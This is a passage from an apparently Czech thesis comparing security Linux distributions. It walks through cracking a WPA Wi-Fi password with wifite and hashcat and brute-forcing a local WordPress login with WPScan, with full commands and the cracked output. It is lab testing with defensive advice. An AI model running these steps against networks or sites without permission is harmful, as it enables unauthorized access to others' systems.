Vylistuje se seznam s nápovědou. Příkazem *wifite* jsou zobrazeny všechny bezdrátové sítě v okolí. Na pozadí tohoto nástroje se pomocí aircrack-ng přepne rozhraní s WiFi adaptérem do monitorovacího módu, který zajistí sken.

| [+] Scanning. Found 7 target(s), 3 client(s). Ctrl+C when ready ^C<br><b>NUM</b> | <b>ESSID</b>                                                 | CH - | <b>ENCR</b> | <b>POWER</b>     | WPS? | <b>CLIENT</b>  |
|----------------------------------------------------------------------------------|--------------------------------------------------------------|------|-------------|------------------|------|----------------|
|                                                                                  |                                                              |      |             |                  |      |                |
|                                                                                  | <b>RAALMAKR</b>                                              | 11   | $WPA-P$     | 55db             | no   |                |
| 2                                                                                |                                                              | з    | $WPA-P$     | 29db             | ves  | $\overline{2}$ |
| 3                                                                                | <b>RAALMAKR</b>                                              | 11   | $WPA-P$     | 21db             | no.  |                |
| 4                                                                                | xena                                                         |      | 1 WPA-P     | 17 <sub>db</sub> | ves  |                |
| 5                                                                                |                                                              |      | $WPA-P$     | 13db             | ves  |                |
| 6                                                                                | Lukas                                                        |      | 1 WPA-P     | 7db              | ves  |                |
|                                                                                  | OpenWrt                                                      |      | 11 WPA-P    | 7db              | no   |                |
| $[+]$                                                                            | select target(s) $(1-7)$ separated by commas, dashes or all: |      |             |                  |      |                |

**Obrázek 5 Seznam okolních sítí – Kali Linux**

NUM – slouží k číselnému označení, které se uvádí pro označení cílového routeru

ESSID – název sítě

CH – kanál sítě

ENCR – šifrovací

WPS? – podpora metody WPS

CLIENT – počet připojených klientů k síti

Po skenu se zvolí číselné označení cílové sítě.



**Obrázek 6 Navázání handshake a uložení – Kali Linux**

Nástroj se nejdříve zaměří na odchycení handshake. Funguje na principu podvrhnutí BSSID jednoho z klientů, které si OS na chvíli přivlastní. Původní zařízení je na moment odpojeno od sítě. Handshake je uložen s koncovkou .cap do složky hs. Tento soubor se na stránce https://hashcat.net/cap2hccapx/ převede tak, aby byl čitelný pro nástroj hashcat.

*Hashcat -m 2500 -a 0 /home/kali/Downloads/handshake.hccapx rockyou.txt --force*

### **Vysvětlení parametrů:**

-m – hashovací typ – podle nápovědy byl využit WPA-EAPOL-PBKDF2 – síťový protokol

-a – mód útoku – přímý

--force – ignoruje varování

Handshake.hccapx – převedený soubor s handshake

Rockyou.txt – základní slovník s nejčastějšími hesly, v Kali Linuxu se nachází v /usr/share/wordlists



**Obrázek 7 Prolomení hesla nástrojem hashcat – Kali Linux**

Heslo bylo prolomeno, podoba je vždy za názvem sítě.

### **7.1.3 Průběh testu – Parrot Security**

V Parrot Security se přes menu spustí v Applications – Pentesting – Wirelles Testing.

Přes příkaz *wifite* je nástroj inicializován a spuštěn. Adaptér se přepně do monitorovacího módu a vypíše sítě v okolí.

| <b>NUM</b> | $[+]$ Scanning. Found 8 target(s), 3 client(s). Ctrl+C when ready ^C^C<br>ESSID | CH. | <b>ENCR</b> | POWER            | WPS?       | <b>CLIENT</b> |  |
|------------|---------------------------------------------------------------------------------|-----|-------------|------------------|------------|---------------|--|
|            |                                                                                 |     |             |                  |            |               |  |
|            | RAALMAKR*                                                                       | 11  | WPA         | 62db             | yes        |               |  |
|            | RAALMAKR                                                                        |     |             | 35db             | yes        |               |  |
|            |                                                                                 | з   | <b>WPA</b>  | 33db             | <b>yes</b> |               |  |
| 4          | xena                                                                            |     | <b>WPA</b>  | 21db             | yes        |               |  |
| 5          |                                                                                 |     | <b>WPA</b>  | 15db             | yes        |               |  |
| 6          | TP-LINK_C3F6                                                                    |     | 6 WPA       | 14db             | yes        |               |  |
|            | OpenWrt                                                                         |     | 11 WPA      | 13 <sub>db</sub> | no.        |               |  |
| 8          |                                                                                 |     | <b>WPA</b>  | 8db              | ves        |               |  |
|            | $[+]$ select target(s) (1-8) separated by commas, dashes or all:                |     |             |                  |            |               |  |

**Obrázek 8 Sken sítí v Parrot Security**

Zadáním čísla se zacílí na jednu ze sítí.

| $\lceil + \rceil$ (1/1) Starting attacks against 50:78:B3:8B:20:24 (RAALMAKR)                         |
|----------------------------------------------------------------------------------------------------|
| [+] RAALMAKR (66db) WPS Pixie-Dust: [4m56s] Failed: Reaver process stopped (exit code: 1)             |
| [+] RAALMAKR (65db) WPS PIN Attack: [4s] Failed: Reaver process stopped (exit code: 1)                |
| [!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcaptool                           |
| [+] RAALMAKR (58db) WPA Handshake capture: Discovered new client: 66:E3:27:CD:30:57                   |
| [+] RAALMAKR (58db) WPA Handshake capture: Discovered new client: 20:34:FB:B7:77:20                   |
| [+] RAALMAKR (58db) WPA Handshake capture: Discovered new client: B8:EE:65:0A:FA:97                   |
| [+] RAALMAKR (65db) WPA Handshake capture: Discovered new client: 00:FB:20:34:FB:B7                   |
| [+] RAALMAKR (65db) WPA Handshake capture: Discovered new client: 00:16:20:34:FB:B7                   |
| [+] RAALMAKR (65db) WPA Handshake capture: Captured handshake                                         |
| [+] saving copy of handshake to hs/handshake RAALMAKR 50-78-B3-8B-20-24 2020-04-21T15-49-50.cap saved |

**Obrázek 9 Zachycení handshake – Parrot Security**

Po chvilce se handshake odchytilo a uložilo do souboru. Tento soubor se na oficiální webové stránce hashcatu převede.

Nyní se spustí nástroj hashcat, ve kterém se zadefinuje hash typ, mód útoku překonvertovaný soubor a slovník

*Hashcat -m 2500 -a 0 /home/user/Downloads/handshake.hccapx rockyou.txt* 

*--force*

| Dictionary cache built:                                                      |
|------------------------------------------------------------------------------|
| * Filename: rockyou.txt                                                      |
| * Passwords.: 14344392                                                       |
| * Bytes: 139921507                                                           |
| * Keyspace: 14344385                                                         |
| $\star$ Runtime: 18 secs                                                     |
|                                                                              |
| 1bf9aea3761e253eef243abf7b4f1e5a:5078b38b2024:2034fbb77720:RAALMAKR:12345678 |
|                                                                              |

**Obrázek 10 Prolomení hesla nástrojem hashcat – Parrot Security**

### **7.1.4 Průběh testu – BackBox Linux**

V BackBoxu se nástroj wifite nachází v záložkách Auditing – Wirelless Analysis – WiFi – Cracking. Přes příkaz wifite je nástroj spuštěn a WiFi adaptér přepnut do monitorovacího módu.

| <b>NUM</b> |   | ESSID                                                      | CН | <b>FNCR</b> | <b>POWER</b>     | WPS? |  |
|------------|---|------------------------------------------------------------|----|-------------|------------------|------|--|
|            |   |                                                            |    |             |                  |      |  |
|            |   | RAALMAKR                                                   | 11 | <b>WPA</b>  | 50db             | yes  |  |
|            | 2 |                                                            | 3  | <b>WPA</b>  | 28db             | yes  |  |
|            | 3 | RAALMAKR                                                   | 11 | <b>WPA</b>  | 28db             | yes  |  |
|            | 4 | xena                                                       | 1  | <b>WPA</b>  | 24db             | yes  |  |
|            | 5 | cbn-F475C                                                  | 36 | <b>WPA</b>  | 17db             | yes  |  |
|            | 6 |                                                            | 7  | <b>WPA</b>  | 15db             | yes  |  |
|            | 7 |                                                            |    | <b>WPA</b>  | 11db             | yes  |  |
|            | 8 | <b>OpenWrt</b>                                             | 11 | <b>WPA</b>  | 10 <sub>db</sub> | no   |  |
|            | 9 | TP-LINK C3F6                                               | 6  | <b>WPA</b>  | 9db              | ves  |  |
|            |   | select target(s) (1-9) separated by commas, dashes or all: |    |             |                  |      |  |

**Obrázek 11 Sken sítí – BackBox**

Číslem, označeným NUM, se vybere cílová síť pro útok.

|  |  |                                               |                                                               | [+] RAALMAKR (50db) WPA Handshake capture: Discovered new client: 66:E3:27:CD:30:57       |  |
|--|--|-----------------------------------------------|---------------------------------------------------------------|-------------------------------------------------------------------------------------------|--|
|  |  |                                               |                                                               | [+] RAALMAKR (50db) WPA Handshake capture: Discovered new client: 20:34:FB:B7:77:20       |  |
|  |  |                                               |                                                               | [+] RAALMAKR (79db) WPA Handshake capture: Discovered new client: B8:EE:65:0A:FA:97       |  |
|  |  |                                               |                                                               | [+] RAALMAKR (65db) WPA Handshake capture: Discovered new client: 00:FC:B8:EE:65:0A       |  |
|  |  |                                               |                                                               | [+] RAALMAKR (71db) WPA Handshake capture: Listening. (clients:4, deauth:11s, timeout:3s) |  |
|  |  |                                               | [!] WPA handshake capture FAILED: Timed out after 500 seconds |                                                                                           |  |
|  |  | $[+]$ Finished attacking 1 target(s), exiting |                                                               |                                                                                           |  |

**Obrázek 12 Navazování handshake – BackBox**

BackBox se snaží navázat spojení, zachytit handshake se mu však nedaří. I přes instalaci několika ovladačů a upgrade celého systému je na BackBoxu znát, že má starší verzi kernelu, která si značně neumí poradit s WiFi adaptérem.

### **7.1.5 Průběh testu – BlackArch Linux**

V BlackArchu je dohledávání v menu nepřehledné, i přes kategorizaci nástrojů. Přes příkaz *wifite* se spustí sken sítí. V tomto případě jich BlackArch našel méně, nicméně po několika sekundách navíc už by byl sken sítí kompletní.

| <b>NUM</b> |     | ESSID                                                            |  |  | CH ENCR POWER WPS? CLIENT |
|------------|-----|------------------------------------------------------------------|--|--|---------------------------|
|            |     |                                                                  |  |  |                           |
|            |     | RAALMAKR 11 WPA 65db yes 1                                       |  |  |                           |
|            | -21 | RAALMAKR 11 WPA 39db yes                                         |  |  |                           |
|            | -8  | OpenWrt 11 WPA 7db no                                            |  |  |                           |
|            |     | [+] select tarqet(s) (1–3) separated by commas, dashes or all: 1 |  |  |                           |

**Obrázek 13 Sken sítí – BlackArch**

Po zadání čísla, kterým je síť označena, BlackArch poměrně rychle navazuje handshake.



**Obrázek 14 Navazování handshake – BlackArch**

Wifite se vždy ještě pokouší použít vlastní slovník k prolomení hesla. V BlackArchu se heslo povedlo prolomit bez nutnosti použít hashcatu.



**Obrázek 15 Prolomení hesla – BlackArch**

# **7.1.6 Doporučení**

Doporučeno je vybírat silná hesla s kombinací písmen, číslic a znaků. Dále vypnout možnost připojení se k routeru za pomocí WPS.

### **7.1.7 Porovnání distribucí**

Následující tabulka obsahuje seřazení kritérií (1 - nejlepší, 4 - nejhorší).

### **Tabulka 9 Porovnání distribucí pro test B1**

**Zdroj: vlastní**



V tomto testu jednoznačně vede BlackArch. Jeho verze kernelu umožnila fungování prvního nainstalovaného ovladače. Nástroj wifite splnil svoji úlohu – sken sítě, navázat handshake a prolomit heslo. Jediné mínus je jeho intuitivnost a uživatelská přívětivost, která nedosahuje takové kvality, jak u ostatních distribucí a bylo potřeba doinstalovat pár nutných balíčků.

U Kali Linuxu byla již lehce komplikovanější instalace ovladačů a wifite nedokázal díky tomu prolomit heslo. Proto byl použit postup s nástrojem hashcat. Srovnatelně na tom byla distribuce Parrot Security, která zaostávala pouze v kritériu rychlosti skenu sítí, navázání handshake a prolomení hesla. Vše bylo však v rámci několika sekund.

BackBox v tomto testu naopak propadl. Instalace správných ovladačů zabrala nejvíce času, i přes to se nezadařilo najít ten správný. Největší překážka je jeho starší verze kernelu. Proto jediný úspěch byl sken wifi sítí, který ale trval velice dlouho, oproti ostatním distribucím v řádu minut. Handshake se navázat nepodařilo.

# *7.2 B2 – Sken zranitelnosti WordPress aplikace*

Pro sken zranitelnosti aplikace bude použit nástroj WPScan.

WPScan v zásadě dokáže enumerovat veškeré uživatelské účty vedené v aplikaci. Následně se útočí tzv. hrubou silou na heslo. Za pomocí slovníku, ať už staženého či vygenerovaného např. nástrojem crunch, porovnává konkrétní slovo s heslem uživatele. Útok není složitý na provedení, je ale časově náročný a za dobu útoku mohou nastat výpadky aplikace nebo změny hesel.

Jako alternativu k lámání hesel webových aplikací lze použít i nástroj Hydra.

### **7.2.1 Cíl testu**

Cílem tohoto testu je prolomit heslo do webové aplikace WordPress. Pro útok byla zvolena testovací webová aplikace, běžící na hostitelském počítači.

### **7.2.2 Průběh testu – Kali Linux**

Nástroj wpscan se dá spustit přes uživatelské menu – 03 Web Application Analysis – wpscan. Nebo se jednoduše spustí přes otevřený terminál.

Do terminálu se zadá následující příkaz:

*wpscan --url http://192.168.0.103/wordpress -e u --ignore-main-redirect* Parametr --url určuje url adresu skenované webové aplikace, parametr -e u najde uživatele, kteří se mohou do WordPress aplikace přihlásit. Poslední parametr ignore-main-redirect je použit právě proto, že skenujeme localhost.

```
[+] http://192.168.0.103/wordpress/
  Interesting Entries:
   - Server: Apache/2.4.41 (Win64) OpenSSL/1.0.2s PHP/7.1.32
   - X-Powered-By: PHP/7.1.32
   - X-Redirect-By: WordPress
  Found By: Headers (Passive Detection)
  Confidence: 100%
```
**Obrázek 16 Výpis po spuštění wpscanu – Kali Linux**

Výpis vyhodnotil druh a verzi webového serveru, verzi PHP a verzi OpenSSL.

```
[i] User(s) Identified:
[+] hnizdkr1
   Found By: Wp Json Api (Aggressive Detection)
   - http://192.168.0.103/wordpress/wp-json/wp/v2/users/?per_page=100&page=1<br>Confirmed By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
+] Hnizdkr1Found By: Rss Generator (Aggressive Detection)
```
**Obrázek 17 Nalezení uživatelé – Kali Linux**

Díky uvedenému parametru v příkazu našel jediného uživatele – hnizdkr1.

Výkonnost testu je vždy zohledněna na konci výpisu



**Obrázek 18 Výkonnost wpscanu – Kali Linux**

Díky nástroji WPScan je možné zjistit veškeré verze pluginů i samotného WordPressu. Také je možné zjistit veškeré jeho uživatele, v této ukázce konkrétně hnizdkr1.

Pro prolomení hesla konkrétního uživatele se využívá tzv. wordlist. Přímo v Kali se jeden nachází - /usr/share/wordlist/rockyou.txt.gz. Je potřeba ho extrahovat.

Poté provedeme následující příkaz s využitím tohoto wordlistu a specifikací uživatele:

*wpscan --url http://192.168.0.103/wordpress --passwords rockyou.txt --*

*usernames hnizdkr1 --ignore-main-redirect*

Prolomení hesla zabere určitý čas podle náročnosti hesla uživatele.

```
Trying hnizdkr1 / 54321 Time: 00:03:55 <========> (525 / 525) 100.00% Time: 00:03:55
 [i] Valid Combinations Found:
 | Username: hnizdkr1, Password: rabbit
```
**Obrázek 19 Prolomení hesla wpscanem – Kali Linux**

V tomto případě trvalo 3 minuty 55 sekund

| [+] Requests Done: 573          |
|---------------------------------|
| [+] Cached Requests: 4          |
| $[+]$ Data Sent: 282.022 KB     |
| $[+]$ Data Received: 398.318 KB |
| $[+]$ Memory used: 949.922 MB   |
| $[+]$ Elapsed time: 00:05:13    |

**Obrázek 20 Výkonnost prolomení hesla wpscanem – Kali Linux**

### **7.2.3 Průběh testu – Parrot Security**

Parrot Security se v mnoha ohledech shoduje s Kali Linuxem, proto postup testu bude stanoven stejný.

Přes menu se vybere záložka Applications – Pentesting – Web Application Analysis

– wpscan.

Přes terminál s pomocí nástroje WPScan se spustí následující příkaz:

```
wpscan --url http://192.168.0.103/wordpress -e u --ignore-main-redirect
```
Docílíme téměř totožného výstupu



**Obrázek 21 Výpis po spuštění wpscanu – Parrot Security**



#### **Obrázek 22 Nalezení uživatelé – Parrot Security**

Byly vypsány vlastnosti testovací aplikace a identifikován 1 uživatel.



**Obrázek 23 Výkonnost wpscanu – Parrot Security**

Dále bude probíhat útok s pomocí wordlistu, který se v Parrot Security také nachází

v /usr/share/wordlists/rockyou.txt.gz a je nutné ho extrahovat.

*wpscan --url http://192.168.0.103/wordpress --passwords rockyou.txt --*

*usernames hnizdkr1 --ignore-main-redirect*



**Obrázek 24 Prolomení hesla wpscanem – Parrot Security**

Prolomení hesla trvalo 4 minuty 10 sekund.

| [+] Requests Done: 571         |
|--------------------------------|
| [+] Cached Requests: 6         |
| $[+]$ Data Sent: 281.661 KB    |
| [+] Data Received: 398.395 KB  |
| $[+]$ Memory used: 983.422 MB  |
| $[+]$ Elapsed time: $00:05:38$ |
|                                |

**Obrázek 25 Výkonnost prolomení hesla wpscanem – Parrot Security**

### **7.2.4 Průběh testu – BackBox Linux**

BackBox bohužel nástroj wpscan postrádá. Po instalaci potřebných balíčků ruby, ruby-dev, zlib1g-dev, curl je možné nástroj stáhnout přes příkaz gem install wpscan. Spuštění testu opět proběhne přes příkaz

*wpscan --url http://192.168.0.103/wordpress -e u --ignore-main-redirect* Následující výstup opět potvrdí používané technologie aplikace.



**Obrázek 26 Spuštění wpscanu – Backbox**

Byl odhalen jeden uživatel.



**Obrázek 27 Nalezení uživatelé – BackBox**

| [+] Requests Done: 58          |
|--------------------------------|
| [+] Cached Requests: 4         |
| [+] Data Sent: 11.752 KB       |
| [+] Data Received: 14.497 MB   |
| [+] Memory used: 94.73 MB      |
| $[+]$ Elapsed time: $00:00:26$ |

**Obrázek 28 Výkonnost testu wpscan – BackBox**

BackBox neobsahuje žádné vestavěné slovníky, proto bude z githubu

(https://github.com/brannondorsey/naive-

hashcat/releases/download/data/rockyou.txt) stažen rockyou.txt slovník,

používaný i u předešlých distribucí.

Následně bude vyvolán útok na prolomení hesla

*wpscan --url http://192.168.0.103/wordpress --passwords rockyou.txt - usernames hnizdkr1 --ignore-main-redirect*



**Obrázek 29 Prolomení hesla wpscanem – BackBox**

Prolomení hesla trvalo 4 minuty 8 sekund.

| [+] Requests Done: 589         |
|--------------------------------|
| [+] Cached Requests: 4         |
| [+] Data Sent: 284.992 KB      |
| [+] Data Received: 14.813 MB   |
| [+] Memory used: 968.984 MB    |
| $[+]$ Elapsed time: $00:05:19$ |

**Obrázek 30 Výkonnost prolomení hesla wpscanem – BackBox**

### **7.2.5 Průběh testu – BlackArch Linux**

BlackArch obsahuje kategorizované menu, ale hledání nástrojů je nepřehledné.

Následujícím příkazem spustíme test pro naší lokální webovou aplikaci:

*wpscan --url http://192.168.0.103/wordpress -e u --ignore-main-redirect*



**Obrázek 31 Spuštění wpscanu – BlackArch**



**Obrázek 32 Nalezení uživatelé – BlackArch**

| [+] Requests Done: 15            |
|----------------------------------|
| [+] Cached Requests: 31          |
| [+] Data Sent: 3.76 KB           |
| [+] Data Received: 32.642 KB     |
| $[-1]$ Memory used: $101.785$ MB |
| $[-1]$ Elapsed time: $00:00:13$  |

**Obrázek 33 Výkonnost wpscanu – BlackArch**

Pro následující útok na uživatele je za potřebí slovník. BlackArch má v základu dva slovníky obsahující hesla technického charakteru, používaný rockyou slovník

